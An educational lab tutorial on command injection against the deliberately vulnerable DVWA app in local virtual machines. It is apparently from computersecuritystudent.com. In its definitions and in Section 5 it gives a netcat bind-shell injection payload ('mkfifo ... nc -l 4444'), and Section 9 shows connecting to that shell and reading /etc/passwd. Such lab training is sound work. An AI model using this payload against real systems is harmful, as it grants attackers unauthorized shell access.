(Damn Vulnerable Web App (DVWA): Lesson 3)
{ Command Execution using Netcat }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- What is Command Execution?
- Command Execution is where a website application provides the ability to execute system commands.
- What is a Command Injection Attack?
- The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable application.
- In situations like this, the application, which executes unwanted system
commands, is like a pseudo system shell, and the attacker may use it
as an authorized system user. - Note, the commands are executed with the same privileges as the application and/or web server.
- Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).
- What is a Command Injection Listener Attack?
- A Command Injection Listener Attack is where a malicious user creates a backdoor listener using common network utilities such as netcat.
- Netcat is a computer networking service for
reading from and writing to network connections using TCP or UDP.
- Unix/Linux Example: 9.9.9.9;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Pre-Requisite Lab
- Damn Vulnerable Web App (DVWA): Lesson 1: How to Install DVWA in Fedora 14
- Damn Vulnerable Web App (DVWA): Lesson 2: Command Execution Basic Testing
-
Lab
Notes
- In this lab we will do the following:
- We will test Command Execution where Security is set to low
- We will append the Netcat command to an IP Address.
- Then we will start up Backtrack and connect to the Netcat session created inside of DVWA.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.

| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit Fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings

- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.

| Section 2: Login to Fedora14 |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine

- Instructions:
- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Start Up Damn Vulnerable Web App (DVWA) |

- Start up a Web Browser
- Instructions:
- Applications --> Internet --> Firefox
- Notes(FYI):
- You can open up a Web browser on any Operating System on your network.
- Working with DVWA does not have to be done
on your Fedora machine, the only requirement to play with DVWA is a
follow
- The Fedora Server is on the Network.
- httpd is running
- mysqld is running
- Instructions:

- DVWA Database setup
- Instructions:
- http://192.168.1.106/dvwa/login.php
- Replace 192.168.1.106 with the IP Address obtained from Section 3, Step 3.
- Username: admin
- Password: password
- "password" is the default password for user admin.
- http://192.168.1.106/dvwa/login.php
- Instructions:



- Set Website Security Level (Part 1)
- Instructions:
- Click on DVWA Security
- Instructions:
- Set Website Security Level (Part 2)
- Instructions:
- Select Low
- Click Submit
- Instructions:
| Section 5: Command Execution |
- Command Execution
- Instructions:
- Click on Command Execution
-
- Instructions:

- Execute Netcat
- Notes(FYI):
- Below we are going to append NetCat to the basic ping test. :)
- Replace 192.168.1.106 with the Fedora Server's IP address obtained from (Section 3, Step 3).
- Instructions:
- 192.168.1.106;mkfifo
/tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Make a FIFO named pipe.
- Pipes allow separate processes to communicate without having been designed explicitly to work together.
- This will allow two processes to connect to netcat.
- nc -l 4444, tells netcat to listen and allow connections on port 4444.
- Click Submit
- 192.168.1.106;mkfifo
/tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Notes(FYI):
| Section 6: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.

- Instructions:
| Section 7: Login to BackTrack |


- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 8: Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 9: Use NetCat on BackTrack to Connect to DVWA's Netcat session |
- Connect to Netcat
- Notes(FYI):
- 192.168.1.106 is the IP Address of the Fedora Server running DVWA.
- To obtain this IP Address, see Section 3, Step 3.
- Instructions:
- nc 192.168.1.106 4444
- Use BackTrack to Connect to DVWA Netcat session on port 4444
- hostname
- This is server hostname that hosts DVWA.
- uname -a
- List System Kernel and Architecture Information
- who
- Display who is logged into the Fedora Server.
- head -10 /etc/passwd
- Show 10 lines of the /etc/passwd file
- nc 192.168.1.106 4444

- Notes(FYI):
| Section 10: Proof of Lab |

- Proof of Lab
- Instructions:
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- netstat -naop | grep 4444
- Press the <Ctrl> and "c" keys
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions: